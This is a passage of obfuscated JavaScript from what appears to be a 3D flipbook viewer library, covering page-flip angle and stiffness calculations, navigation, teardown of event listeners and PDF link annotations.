_0x4a4043[_0x43ea('9fd','t0EG')](_0x1d5b8c,_0x40fe51);},'JLIPr':function(_0x45bb69,_0xcad371){return _0x45bb69*_0xcad371;},'UoBFE':_0x4a4043[_0x43ea('9fe','lfZb')],'PalMN':function(_0x5046be,_0x2125d1){return _0x4a4043['ZjrWK'](_0x5046be,_0x2125d1);},'ywDun':function(_0x4cb1ac,_0x5d349d){return _0x4a4043['ivzaN'](_0x4cb1ac,_0x5d349d);},'jwdZN':_0x4a4043[_0x43ea('9ff','nWPS')],'vBkAA':_0x43ea('a00','[be4'),'cdMgo':_0x43ea('a01','[be4'),'rmjpE':_0x43ea('a02','AZ1u'),'GLnbA':_0x4a4043[_0x43ea('a03','nWPS')],'Hrpkg':_0x4a4043['oBlTs'],'JLdEh':_0x4a4043[_0x43ea('a04','Zq]7')],'BHIvI':function(_0x4a3016,_0x1fa5df){return _0x4a4043[_0x43ea('a05','F[KN')](_0x4a3016,_0x1fa5df);},'pZVTN':function(_0x520065,_0x35eb59){return _0x4a4043[_0x43ea('a06','c4yv')](_0x520065,_0x35eb59);},'Kkpod':_0x4a4043[_0x43ea('a07','URKS')],'AWQtb':_0x43ea('a08','$p]('),'PkMut':function(_0x3f3c69,_0x5ce468){return _0x4a4043[_0x43ea('a09','[$IL')](_0x3f3c69,_0x5ce468);},'LchuN':function(_0x4e6820,_0x3eb808){return _0x4a4043[_0x43ea('a0a','AZ1u')](_0x4e6820,_0x3eb808);},'BMzoK':_0x4a4043['diIwj'],'QwFIs':_0x4a4043['oEnzO'],'HijOx':_0x43ea('a0b','8P0M'),'NzueC':_0x4a4043[_0x43ea('a0c','xP@R')],'iNsMk':_0x4a4043['YQoUS'],'ISQzM':function(_0x4d9f5f,_0x348bd7){return _0x4a4043[_0x43ea('a0d','Iew1')](_0x4d9f5f,_0x348bd7);},'btYYm':function(_0xfcb267,_0x5f4242){return _0x4a4043['qlBlu'](_0xfcb267,_0x5f4242);}};_0x4a4043[_0x43ea('a0e','[be4')](_0x409f20,_0x543db4,_0x3deaa6);function _0x543db4(_0x507961,_0xdbd871){if(_0x4a4043['kLmzy'](_0x4a4043['CwnTt'],_0x4a4043['xtHFc'])){var _0x3f0966=_0x4a4043[_0x43ea('a0f','d)Ql')]['split']('|'),_0x44d7d9=0x0;while(!![]){switch(_0x3f0966[_0x44d7d9++]){case'0':this[_0x43ea('a10','r[CC')]=_0x507961[_0x43ea('a11','gUqR')]||_0xd24a0f['DIRECTION']['LTR'];continue;case'1':this['singlePageMode']=_0x507961[_0x43ea('a12','[$IL')]||(_0x1b05b2?_0xd24a0f[_0x43ea('a13','9q[J')][_0x43ea('a14','[be4')]:_0xd24a0f[_0x43ea('a15','F[KN')]['ZOOM']);continue;case'2':this[_0x43ea('a16','c4yv')]=_0x507961[_0x43ea('a17','B)4)')]||0x6;continue;case'3':this[_0x43ea('a18','c6@u')]=_0x507961['hard'];continue;case'4':this['_activePage']=_0x507961[_0x43ea('a19','nGn5')]||this[_0x43ea('a1a','[$IL')];continue;case'5':this[_0x43ea('a1b','$p](')]=_0x507961[_0x43ea('895','d)Ql')];continue;case'6':this[_0x43ea('a1c','Iew1')]=_0x4a4043[_0x43ea('a1d','zGXv')](_0x507961[_0x43ea('9b2','$p](')],null)?1.5:_0x507961[_0x43ea('a1e','zGXv')];continue;case'7':this[_0x43ea('973','Hr[@')]=[];continue;case'8':this['pageCount']=_0x507961[_0x43ea('a1f','Zq]7')];continue;case'9':this[_0x43ea('a20','i#k$')]=0x1;continue;case'10':this['pageMode']=_0x507961[_0x43ea('a21','Hr[@')]||(_0x1b05b2||_0x4a4043['ZuoGG'](this[_0x43ea('a1f','Zq]7')],0x2)?_0xd24a0f['PAGE_MODE']['SINGLE']:_0xd24a0f[_0x43ea('a22','t0EG')][_0x43ea('a23','O&]l')]);continue;case'11':this['width']=_0x507961['width'];continue;case'12':this['endPage']=this[_0x43ea('6ee','d)Ql')];continue;case'13':_0x3deaa6[_0x43ea('a24','c6@u')](this,_0x507961,_0xdbd871);continue;case'14':_0x507961[_0x43ea('a25','URKS')]=_0x507961[_0x43ea('a26','xve0')]||0x32;continue;case'15':this['type']=_0x4a4043['SegVX'];continue;case'16':_0x507961=_0x507961||{};continue;case'17':this['angles']=[0x0,0x0,0x0,0x0,0x0,0x0];continue;case'18':this['createStack'](_0x507961);continue;case'19':this[_0x43ea('a27','xve0')]=_0x4a4043['wDKNc'](this[_0x43ea('89b','h]yt')],0x1)?this[_0x43ea('a28','$p](')]:_0x4a4043['DZjnx'](Math[_0x43ea('a29','t0EG')](_0x4a4043[_0x43ea('a2a','Hr[@')](this['pageCount'],0x2)),0x2);continue;}break;}}else{return val==_0x43ea('a2b','d)Ql')||_0x7ac68e['SLuGA'](val,!![]);}}_0x543db4[_0x43ea('a2c','B)4)')][_0x43ea('a2d','c6@u')]=function(_0x4c248b){var _0xae5ac7=_0x4a4043['QTgKl'](_0x1098a5,this)?_0xdd1b0d(this)?_0x4a4043[_0x43ea('a2e','4AP5')](_0x4c248b,0x1):_0x4c248b:Math[_0x43ea('a2f','Iew1')]((_0x4c248b-0x1)/0x2);return this[_0x43ea('a30','PQ6l')](_0xae5ac7[_0x43ea('a31','xP@R')]());};_0x543db4[_0x43ea('a32','Hr[@')][_0x43ea('a33','xP@R')]=function(_0x3c69c9){return _0x24f1bd[_0x43ea('a34','3Qnb')](this['hardConfig'],_0x3c69c9,this['pageCount']);};_0x543db4['prototype'][_0x43ea('a35','Zq]7')]=function(_0x2bab2d){if(_0x4a4043[_0x43ea('a36','H&*%')](_0x2bab2d,null))return this['_activePage'];this['gotoPage'](_0x2bab2d);};_0x543db4[_0x43ea('a37','v!GM')][_0x43ea('a38','8P0M')]=function(_0x5077c2){if(_0x7ac68e[_0x43ea('a39','nWPS')]!==_0x7ac68e[_0x43ea('a3a','4AP5')]){var _0x3f88f9=_0x7ac68e[_0x43ea('a3b','3Qnb')][_0x43ea('a3c','Oql^')]('|'),_0x25546b=0x0;while(!![]){switch(_0x3f88f9[_0x25546b++]){case'0':_0x5077c2=_0x7ac68e[_0x43ea('a3d','gUqR')](parseInt,_0x5077c2,0xa);continue;case'1':this[_0x43ea('a3e','URKS')](_0x5077c2);continue;case'2':this['_activePage']=_0x5077c2;continue;case'3':if(this[_0x43ea('a3f','4AP5')]==!![]){this[_0x43ea('87c','3NuJ')][_0x43ea('a40','xve0')](this[_0x43ea('a41','O&]l')]);}continue;case'4':if(this&&this[_0x43ea('a42','3NuJ')]&&this['thumblist']['review'])this['thumblist'][_0x43ea('a43',']0!G')]();continue;}break;}}else{if(_0x7ac68e[_0x43ea('a44','PQ6l')](contentLayer,null)&&_0x7ac68e[_0x43ea('a45','H&*%')](contentLayer[_0x43ea('a46',']0!G')],0x0)){var _0x383843=page[_0x43ea('a47','yD(s')](0x1);_0x383843=page[_0x43ea('a48','Hr[@')](_0x7ac68e[_0x43ea('a49','xve0')](_this[_0x43ea('3ee','ndtF')][_0x43ea('967','[$IL')],_0x383843[_0x43ea('a4a','Zq]7')]));_this[_0x43ea('a4b','xve0')](page,_0x383843,contentLayer,_0x5077c2);}}};_0x543db4[_0x43ea('a4c','h]yt')][_0x43ea('a4d','d)Ql')]=function(_0x5f5d4f){if(_0x7ac68e[_0x43ea('a4e','4Ex*')](_0x43ea('a4f','e*K0'),_0x7ac68e['MFdNl'])){var _0x18401e=_0x7ac68e[_0x43ea('a50','4AP5')](this[_0x43ea('a51','nWPS')],_0x5f5d4f);_0x18401e=_0x7ac68e[_0x43ea('a52','h]yt')](_0x20f982,_0x18401e,this[_0x43ea('a53','nGn5')],this[_0x43ea('8a0','nGn5')]);if(this[_0x43ea('a54','c4yv')]!=!![]){if(_0x7ac68e['PSrrC'](_0x43ea('a55','zGXv'),_0x7ac68e['TnpHK'])){this[_0x43ea('a56','d)Ql')][_0x43ea('a57','OXW)')]({'eventAction':_0x43ea('a58','XHoC'),'options':this[_0x43ea('a59','gUqR')][_0x43ea('939','(]YO')]});this[_0x43ea('a5a','9q[J')]=!![];}else{if(this[_0x43ea('a5b','F[KN')]&&this[_0x43ea('a5c','4Ex*')][_0x43ea('a5d','URKS')]&&this[_0x43ea('330','[be4')][_0x43ea('a5e','[$IL')][_0x43ea('a5f','S4C@')])this[_0x43ea('a60','nWPS')]['info'][_0x43ea('a5f','S4C@')](info);}}this[_0x43ea('a61','(]YO')](_0x18401e);}else{page[_0x43ea('a62',']0!G')]=![];page[_0x43ea('a63','F[KN')](_0x37b0aa['textureLoadFallback']);page['frontPageStamp']='-1';page[_0x43ea('a64','w!PK')]=![];page[_0x43ea('a65','c6@u')]=![];page[_0x43ea('a66','4Ex*')](_0x37b0aa['textureLoadFallback']);page[_0x43ea('a67','3NuJ')]='-1';page[_0x43ea('a68','xve0')]=![];this[_0x43ea('a69','Iew1')]();}};_0x543db4['prototype'][_0x43ea('a6a','F[KN')]=function(_0x186388){if(_0x7ac68e['XOSvh'](_0x186388,null))_0x186388=_0x7ac68e[_0x43ea('a6b','8P0M')](this['direction'],_0xd24a0f[_0x43ea('a6c','XHoC')][_0x43ea('a6d','d)Ql')])?-this[_0x43ea('a6e','EtpI')]:this[_0x43ea('a6f','lfZb')];this['moveBy'](_0x186388);};_0x543db4[_0x43ea('a70','F[KN')][_0x43ea('a71','EtpI')]=function(_0x50c79b){if(_0x7ac68e[_0x43ea('a72','lfZb')](_0x50c79b,null))_0x50c79b=_0x7ac68e[_0x43ea('a73','gUqR')](this['direction'],_0xd24a0f[_0x43ea('a74','$p](')]['RTL'])?this[_0x43ea('a75','9q[J')]:-this[_0x43ea('a6e','EtpI')];this['moveBy'](_0x50c79b);};_0x543db4[_0x43ea('a76','gUqR')]['updateAngle']=function(){var _0x1ae336={'fgwbs':function(_0x4c18e9,_0x2dd3f9){return _0x7ac68e[_0x43ea('a77','[$IL')](_0x4c18e9,_0x2dd3f9);},'kmJdr':function(_0x1f7f1c,_0x2dc780){return _0x1f7f1c*_0x2dc780;}};if(_0x7ac68e['TZXEZ'](_0x7ac68e[_0x43ea('a78','O&]l')],_0x7ac68e[_0x43ea('a79','h]yt')])){controls[_0x43ea('6d7','yD(s')](control);}else{var _0x23d0f9=this['angles'][0x1];var _0x32a759=this[_0x43ea('a7a','lfZb')][0x4];var _0x1bf926=_0x7ac68e['aVTXX'](_0x32a759,_0x23d0f9);var _0x41b01f=this[_0x43ea('a7b','4Ex*')];for(var _0x323c8=0x0;_0x323c8<_0x41b01f;_0x323c8++){if(_0x7ac68e[_0x43ea('a7c','h]yt')](_0x43ea('a7d','S4C@'),_0x7ac68e[_0x43ea('a7e','4AP5')])){var _0x5618a5=this[_0x43ea('a7f','$p](')][_0x323c8];_0x5618a5[_0x43ea('a80','AZ1u')][0x1]=_0x7ac68e[_0x43ea('a81','xve0')](_0x23d0f9,_0x7ac68e[_0x43ea('a82','3Qnb')](_0x7ac68e[_0x43ea('a83','Oql^')](_0x323c8,_0x1bf926),_0x7ac68e['JLIPr'](_0x41b01f,0x64)));_0x5618a5['stiffness']=this[_0x43ea('a84','c6@u')];_0x5618a5['updateAngle']();}else{return _0x1ae336[_0x43ea('a85','EtpI')](_0x1ae336[_0x43ea('a86','zGXv')](0.5,k)*k,k)*k;}}}};_0x543db4[_0x43ea('a70','F[KN')]['refresh']=function(){this[_0x43ea('a87','daGJ')](this[_0x43ea('a88','[be4')]);if(_0x7ac68e[_0x43ea('a89','yD(s')](this[_0x43ea('a8a','c6@u')],null))this[_0x43ea('a8b','h]yt')]();};_0x543db4[_0x43ea('a2c','B)4)')][_0x43ea('a8c','4AP5')]=function(_0x3106f4){var _0x31f12e={'kSYSW':_0x43ea('a8d','t0EG'),'yUYZo':_0x4a4043['jBCXn'],'pgVOL':function(_0x37ef5a,_0x45a7d6){return _0x4a4043['MmwEm'](_0x37ef5a,_0x45a7d6);},'yIQZv':function(_0x5a7cf7,_0x2712c1){return _0x4a4043[_0x43ea('a8e','XHoC')](_0x5a7cf7,_0x2712c1);}};if(_0x43ea('a8f','F[KN')!==_0x4a4043[_0x43ea('a90','RW[H')]){var _0x2694fe=_0x4a4043[_0x43ea('a36','H&*%')](this[_0x43ea('a91','XHoC')],_0xd24a0f['DIRECTION'][_0x43ea('a92','h]yt')]),_0x1fdfd4=_0x4a4043[_0x43ea('a93','e*K0')](_0x1098a5,this),_0x12e925=_0x4a4043['hqEud'](_0x326985,_0x3106f4);var _0x2ffcfe=_0x1fdfd4?0x1:0x2;_0x3106f4=Math[_0x43ea('a94','Hr[@')](_0x4a4043[_0x43ea('a95','O&]l')](_0x3106f4,_0x2ffcfe));if(_0x2694fe)_0x3106f4=_0x4a4043[_0x43ea('a96','[be4')](_0x4a4043['laEjJ'](this[_0x43ea('a97','B)4)')],_0x2ffcfe),_0x3106f4);var _0x169d53=this[_0x43ea('a98','$p](')]||0x0;var _0x34dc07=this['pageCount']/_0x2ffcfe;var _0x68298e=this[_0x43ea('a99','v!GM')];var _0x5abb15=0.02;var _0x1e2e35=0.4;var _0x366edd=_0x1fdfd4?0x0:_0x4a4043[_0x43ea('a9a','4AP5')](_0x4a4043[_0x43ea('a9b','B)4)')](0.5,_0x4a4043[_0x43ea('a95','O&]l')](Math[_0x43ea('a9c','F[KN')](_0x4a4043[_0x43ea('a9d','B)4)')](_0x34dc07,0x2)-_0x3106f4),_0x34dc07)),this['stiffness']);var _0x2ee1a4=0x1;var _0x126f47=Math[_0x43ea('a9e','EtpI')](_0x68298e/0x2);var _0x5f59b9=![];if(_0x4a4043[_0x43ea('a9f','zGXv')](_0x169d53,_0x3106f4)){if(_0x4a4043['fiAEs'](_0x43ea('aa0',']0!G'),_0x4a4043['ieKDQ'])){this['container'][_0x43ea('aa1','t0EG')]+=_0x31f12e[_0x43ea('aa2','ndtF')];}else{_0x5f59b9=!![];this[_0x43ea('aa3','4Ex*')][_0x4a4043['wdaLn'](_0x68298e,0x1)][_0x43ea('aa4','v!GM')]=!![];this[_0x43ea('aa5','e*K0')]['unshift'](this[_0x43ea('441','8P0M')]['pop']());}}else if(_0x169d53<_0x3106f4){this['children'][0x0][_0x43ea('aa6','nWPS')]=!![];this[_0x43ea('aa7','H&*%')][_0x43ea('aa8','xP@R')](this['children'][_0x43ea('aa9','Iew1')]());}var _0x2d199c=_0x34dc07-_0x3106f4;var _0x14cec8=0x5/_0x34dc07;var _0x592cb2=_0x4a4043['egalN'](_0x4a4043[_0x43ea('aaa','3Qnb')](_0x14cec8,_0x3106f4),0x2);var _0x2e250f=_0x4a4043[_0x43ea('aab','Zq]7')](_0x14cec8*_0x2d199c,0x2);var _0xdfa40c=_0x4a4043[_0x43ea('aac',']0!G')](_0x592cb2,_0x2e250f)?_0x2e250f:_0x592cb2;for(var _0x4b9581=0x0;_0x4a4043[_0x43ea('aad','zGXv')](_0x4b9581,_0x68298e);_0x4b9581++){if(_0x4a4043[_0x43ea('aae','PQ6l')](_0x43ea('aaf','4AP5'),_0x4a4043[_0x43ea('ab0','AZ1u')])){var _0x456493=_0xfe6cba[_0x43ea('ab1','daGJ')](0x1);_0x456493=_0xfe6cba[_0x43ea('ab2','URKS')](_0x7ac68e['aeWgE'](_this[_0x43ea('ab3','[$IL')][_0x43ea('ab4','8P0M')],_0x456493[_0x43ea('ab5','B)4)')]));_this['setupAnnotations'](_0xfe6cba,_0x456493,contentLayer,_0x3106f4);}else{var _0xfe6cba=this[_0x43ea('ab6','F[KN')][_0x4b9581];var _0xd3638b=_0xfe6cba['color'];var _0x2da528=_0xfe6cba[_0x43ea('ab7','Iew1')][0x1];var _0x4b09a1;var _0xd05e5=_0x4a4043[_0x43ea('ab8','Zq]7')](_0x4a4043[_0x43ea('ab9','t0EG')](_0x3106f4,_0x126f47),_0x4b9581);if(_0x2694fe)_0xd05e5=_0x1fdfd4?_0x4a4043[_0x43ea('aba','[be4')](this['pageCount'],_0xd05e5):_0x4a4043[_0x43ea('abb','S4C@')](Math[_0x43ea('abc','AZ1u')](_0x4a4043[_0x43ea('abd','Iew1')](this[_0x43ea('abe','sI@F')],0x2)),_0xd05e5)-0x1;var _0x106909=_0xfe6cba[_0x43ea('abf','[be4')]=this[_0x43ea('ac0','[be4')](_0xd05e5);var _0xffc643=_0xfe6cba[_0x43ea('ac1','RW[H')];_0xfe6cba[_0x43ea('ac2','daGJ')]=![];if(_0x4a4043[_0x43ea('ac3','RW[H')](_0x4b9581,0x0)){_0xfe6cba[_0x43ea('ac4','Iew1')]=_0x4a4043['QzMnG'](_0x592cb2,_0x1e2e35)?_0x1e2e35:_0x592cb2;}else if(_0x4a4043[_0x43ea('ac5','i#k$')](_0x4b9581,_0x68298e-0x1)){if(_0x4a4043[_0x43ea('ac6','OXW)')]===_0x4a4043['yDnMn']){_0xfe6cba[_0x43ea('ac7','yD(s')]=_0x2e250f<_0x1e2e35?_0x1e2e35:_0x2e250f;}else{book[_0x43ea('ac8','3NuJ')](_0x7ac68e[_0x43ea('ac9','OXW)')],_0xfe6cba);}}else{if(_0x4a4043[_0x43ea('aca','PQ6l')](_0x4a4043[_0x43ea('acb','(]YO')],_0x4a4043[_0x43ea('acc','h]yt')])){_0xfe6cba[_0x43ea('acd','i#k$')]=_0x1e2e35;_0xfe6cba[_0x43ea('ace','URKS')]=![];}else{width=Math['abs'](_0x7ac68e['aVTXX'](pageRight[_0x43ea('acf','gUqR')]['boundingBox']['max']['x'],pageRight[_0x43ea('ad0','g)gA')][_0x43ea('ad1','[$IL')][_0x43ea('ad2',']0!G')]['x']));height=Math[_0x43ea('ad3','[$IL')](pageRight['geometry'][_0x43ea('ad4','v!GM')][_0x43ea('ad5','OXW)')]['z']-pageRight[_0x43ea('ad6',']0!G')][_0x43ea('ad7',']0!G')][_0x43ea('ad8','[$IL')]['z']);divRight['rotation']['y']=Math['atan2'](height,width)*0.9;divRight[_0x43ea('ad9','r[CC')]['z']=height*0.8;divRight['position']['x']=_0x7ac68e[_0x43ea('ada','w!PK')](-height,2.5);_0x3feb9b(divRight['element'])['css']({'width':width,'left':width/0x2});}}if(_0xfe6cba['isFlipping']==!![]){_0xfe6cba[_0x43ea('adb','EtpI')]=_0x1e2e35;}_0xfe6cba['position']['x']=0x0;var _0x5132f9=_0x4a4043['ohjGs'](_0x5abb15,_0x4b9581),_0xc6cc78=_0x4a4043['hknOJ'](0xb4-_0x5abb15*_0x4a4043[_0x43ea('adc','F[KN')](_0x4b9581,_0x126f47),_0x4a4043[_0x43ea('add','F[KN')](_0x5abb15,_0x4b9581));if(_0x4a4043['mXIml'](_0x4b9581,_0x126f47)){_0xfe6cba[_0x43ea('ade','w!PK')]=_0x106909||_0x4a4043[_0x43ea('adf','w!PK')](this[_0x43ea('ae0','PQ6l')],0x0)?0x0:_0x4a4043[_0x43ea('ae1','URKS')](_0x4a4043[_0x43ea('ae2','3Qnb')](_0x366edd,_0x4a4043[_0x43ea('ae3','8P0M')](_0x3106f4,_0x34dc07)),0x4);_0x4b09a1=_0x5132f9;_0xfe6cba['position']['z']=_0x4a4043[_0x43ea('ae4','AZ1u')](_0xdfa40c,_0x4a4043[_0x43ea('ae5','[be4')](-_0x4b9581,_0x126f47)*_0x1e2e35);if(_0x5f59b9==!![])_0xfe6cba[_0x43ea('ae6','c4yv')]['z']-=_0x1e2e35;}else{if(_0x4a4043['VNWNH']===_0x4a4043['yBixn']){var _0x5ae3e8=arguments[_0x43ea('ae7','Iew1')];if(_0x7ac68e[_0x43ea('ae8','r[CC')](_0x5ae3e8,0x3)){type=null;}return new FakeBlob(this['data']['slice'](start,_0x7ac68e[_0x43ea('ae9','3Qnb')](_0x5ae3e8,0x1)?end:this[_0x43ea('aea','nWPS')]['length']),type,this[_0x43ea('aeb','xve0')]);}else{_0x4b09a1=_0xc6cc78;_0xfe6cba[_0x43ea('aec','g)gA')]=_0x106909||_0x4a4043[_0x43ea('aed','Hr[@')](this[_0x43ea('aee','H&*%')],0x0)?0x0:_0x4a4043[_0x43ea('aef','XHoC')](_0x4a4043[_0x43ea('af0','[be4')](_0x366edd,Math[_0x43ea('af1','w!PK')](_0x4a4043[_0x43ea('af2','[be4')](_0x34dc07,_0x3106f4))/_0x34dc07),0x4);_0xfe6cba['position']['z']=_0x4a4043[_0x43ea('af3','r[CC')](_0xdfa40c-_0x4a4043['tqPLt'](_0x4a4043[_0x43ea('af4','zGXv')](_0x4a4043['LFrgJ'](_0x4a4043['LFrgJ'](-_0x68298e,_0x4b9581),_0x126f47),0x1),_0x1e2e35),_0xfe6cba[_0x43ea('af5','8P0M')]);}}if(_0x4a4043[_0x43ea('af6','RW[H')](_0xfe6cba[_0x43ea('af7','O&]l')],![])){if(_0x4a4043[_0x43ea('af8','PQ6l')](_0x4a4043['msTab'],_0x43ea('af9','d)Ql'))){if(_0x4a4043['EDCSr'](Math[_0x43ea('afa','v!GM')](_0x4a4043[_0x43ea('afb','lfZb')](_0x2da528,_0x4b09a1)),0x14)&&_0x4a4043['RHYji'](_0xfe6cba[_0x43ea('afc','c4yv')],![])){if(_0x4a4043[_0x43ea('afd','nGn5')]!==_0x4a4043[_0x43ea('afe','OXW)')]){_0xfe6cba[_0x43ea('ac7','yD(s')]=_0x1e2e35;var _0x2bd343=_0xfe6cba[_0x43ea('aff','gUqR')];if(_0x4a4043[_0x43ea('b00','gUqR')](_0x2da528,_0x4b09a1)){_0x2bd343=_0x4a4043[_0x43ea('b01','yD(s')](_0x366edd,_0x4a4043[_0x43ea('b02','PQ6l')](Math[_0x43ea('b03','yD(s')](_0x4a4043[_0x43ea('b04','yD(s')](_0x34dc07,_0x3106f4)),_0x34dc07))/0x4;}else{if(_0x4a4043['InWNT'](_0x4a4043[_0x43ea('b05','Zq]7')],_0x4a4043[_0x43ea('b06','daGJ')])){var _0x272dd9=_0x7ac68e[_0x43ea('b07','B)4)')]['split']('|'),_0x22b854=0x0;while(!![]){switch(_0x272dd9[_0x22b854++]){case'0':_this[_0x43ea('b08','v!GM')]();continue;case'1':_this[_0x43ea('b09','3Qnb')]=null;continue;case'2':_this[_0x43ea('b0a','URKS')][_0x43ea('b0b','xve0')]['removeEventListener']('mousemove',editor_mouseMove,![]);continue;case'3':_this['canvas']['remove']();continue;case'4':_this[_0x43ea('b0c','OXW)')][_0x43ea('b0d','ndtF')]();continue;case'5':_this[_0x43ea('b0e','sI@F')]();continue;case'6':cssRenderer[_0x43ea('b0f','EtpI')][_0x43ea('b10','(]YO')][_0x43ea('b11','i#k$')](cssRenderer[_0x43ea('b12','3NuJ')]);continue;case'7':_this[_0x43ea('b13','OXW)')]=null;continue;case'8':_this[_0x43ea('b14','F[KN')]['domElement'][_0x43ea('836','[be4')](_0x7ac68e[_0x43ea('b15','d)Ql')],editor_mouseMove,![]);continue;case'9':window[_0x43ea('b16','c4yv')](_0x4c1218[_0x43ea('b17','EtpI')],requestRender,![]);continue;case'10':if(_0x7ac68e[_0x43ea('b18','OXW)')](_this[_0x43ea('b19','ndtF')][_0x43ea('b1a','xP@R')],!![])){_this[_0x43ea('b1b','A[Wx')][0x0][_0x43ea('b1c','9q[J')](_0x43ea('b1d','r[CC'),onMouseWheel,![]);_this[_0x43ea('7d8','EtpI')][0x0][_0x43ea('b1e','yD(s')](_0x7ac68e['cdMgo'],onMouseWheel,![]);}continue;case'11':_this[_0x43ea('b1f',']0!G')]=null;continue;case'12':_this[_0x43ea('851','xP@R')][_0x43ea('b20','B)4)')][_0x43ea('b1e','yD(s')](_0x7ac68e['rmjpE'],editor_mouseDown,![]);continue;case'13':_this[_0x43ea('b21','sI@F')]['domElement'][_0x43ea('b22','$p](')](_0x7ac68e[_0x43ea('b23','yD(s')],editor_mouseUp,![]);continue;case'14':_this[_0x43ea('b24','ndtF')][_0x43ea('92c','9q[J')][_0x43ea('b25','XHoC')](_0x43ea('b26','d)Ql'),editor_mouseUp,![]);continue;case'15':_this[_0x43ea('b27','XHoC')][_0x43ea('b28',']0!G')][_0x43ea('b25','XHoC')](_0x7ac68e[_0x43ea('b29','Hr[@')],editor_mouseDown,![]);continue;case'16':_this[_0x43ea('b2a','xP@R')]();continue;case'17':window[_0x43ea('b2b','Oql^')](_0x7ac68e['JLdEh'],requestRender,![]);continue;case'18':_this[_0x43ea('b2c',']0!G')][_0x43ea('b2d','S4C@')]();continue;case'19':cssRenderer=null;continue;}break;}}else{_0x2bd343=_0x4a4043[_0x43ea('b2e','zGXv')](_0x366edd,_0x4a4043[_0x43ea('b2f','Zq]7')](_0x3106f4,_0x34dc07))/0x4;}}_0xfe6cba['position']['z']+=_0x1e2e35;_0xfe6cba[_0x43ea('b30','w!PK')]=_0x4a4043[_0x43ea('b31','nWPS')](isNaN,_0x2bd343)?_0xfe6cba[_0x43ea('2f6','O&]l')]:_0x2bd343;_0xfe6cba[_0x43ea('b32','xve0')](!![]);_0xfe6cba['targetStiffness']=_0x106909?0x0:_0x4b9581<_0x3106f4?_0x4a4043[_0x43ea('b33','w!PK')](_0x366edd/_0x4a4043[_0x43ea('b34','PQ6l')](Math[_0x43ea('b35','EtpI')](_0x34dc07-_0x3106f4),_0x34dc07),0x4):_0x4a4043['NZqUE'](_0x366edd,_0x4a4043[_0x43ea('b36','B)4)')](_0x3106f4,_0x34dc07))/0x4;_0xfe6cba[_0x43ea('b37','F[KN')]=_0x106909?0x0:_0x4a4043[_0x43ea('b38','B)4)')](isNaN,_0xfe6cba[_0x43ea('b39','4Ex*')])?_0xfe6cba['stiffness']:_0xfe6cba['targetStiffness'];_0xfe6cba[_0x43ea('b3a','yD(s')]=!![];_0xfe6cba[_0x43ea('b3b','(]YO')](_0x2da528,_0x4b09a1);if(this[_0x43ea('b3c','e*K0')]!=null)this['preFlipCallback']();}else{var _0x1dfd78=point['x']-_this[_0x43ea('b3d','ndtF')],_0x480fd7=performance[_0x43ea('b3e','3Qnb')]()-_this[_0x43ea('b3f','[$IL')];if(_0x7ac68e[_0x43ea('b40','i#k$')](Math[_0x43ea('b41','H&*%')](_0x1dfd78),_this[_0x43ea('813','$p](')])){if(_0x7ac68e['PalMN'](_0x1dfd78,0x0)){_this['next']();}else{_this['prev']();}_this['drag']=_0x11f3ef['none'];_this['isPanning']=![];event[_0x43ea('b42','4AP5')]();}_this['lastPos']=point['x'];_this[_0x43ea('b43','EtpI')]=performance['now']();}}else{if(_0x4a4043[_0x43ea('b44','Hr[@')](_0x4a4043['rNfWr'],_0x4a4043[_0x43ea('b45','3Qnb')])){annotation=document[_0x43ea('b46','Oql^')]('a');annotation['setAttribute'](_0x31f12e['yUYZo'],pageLink['dest']);annotation[_0x43ea('b47','xP@R')]=_0x43ea('b48','c6@u');annotation[_0x43ea('b49','$p](')]=_0x31f12e[_0x43ea('b4a','PQ6l')]('#',pageLink['dest']);annotation[_0x43ea('b4b','XHoC')]=function(){var _0x771183=this[_0x43ea('b4c','9q[J')](_0x43ea('b4d','A[Wx'));if(_0x771183){_this[_0x43ea('b4e','t0EG')]['customNavigateTo'](_0x771183);}return![];};}else{_0xfe6cba['skipFlip']=![];_0xfe6cba['newStiffness']=isNaN(_0xfe6cba[_0x43ea('b4f','AZ1u')])?0x0:_0xfe6cba[_0x43ea('b50','xve0')];if(_0x4a4043['fnzBJ'](_0xfe6cba['angles'][0x1],_0x4b09a1)||_0x4a4043['fnzBJ'](_0xfe6cba['stiffness'],_0xfe6cba['newStiffness'])||_0x4a4043[_0x43ea('b51','XHoC')](_0xfe6cba[_0x43ea('b52','3NuJ')],_0xfe6cba['oldDepth'])){_0xfe6cba['angles'][0x1]=_0xfe6cba[_0x43ea('b53','OXW)')][0x4]=_0x4b09a1;_0xfe6cba[_0x43ea('b54','URKS')]=_0xfe6cba[_0x43ea('b55','3Qnb')];_0xfe6cba['updateAngle'](!![]);}else{}}}}else{if(_0x31f12e['yIQZv'](swipe_dist,0x0)){_this['next']();}else{_this[_0x43ea('b56','[be4')]();}_this[_0x43ea('b57','h]yt')]=_0x11f3ef[_0x43ea('b58','S4C@')];_this['isPanning']=![];event[_0x43ea('b59','c6@u')]();}}_0xfe6cba[_0x43ea('b5a','r[CC')]=_0x1fdfd4?_0x2694fe?_0x4b9581<_0x126f47||_0xfe6cba['isFlipping']:_0x4a4043[_0x43ea('b5b',']0!G')](_0x4b9581,_0x126f47)||_0xfe6cba['isFlipping']:_0xd05e5>=0x0&&_0x4a4043['mXIml'](_0xd05e5,_0x34dc07)||_0x1fdfd4&&_0xd05e5==_0x34dc07;if(_0x4a4043[_0x43ea('b5c','[be4')](this[_0x43ea('b5d',']0!G')],null)){if(_0x4a4043[_0x43ea('b5e','sI@F')](_0x4a4043[_0x43ea('b5f','B)4)')],_0x4a4043['ODOMw'])){return event;}else{_0xfe6cba['name']=_0xd05e5[_0x43ea('b60','t0EG')]();if(_0x4a4043[_0x43ea('b61','AZ1u')](_0xfe6cba[_0x43ea('b62','EtpI')],_0xffc643)){var 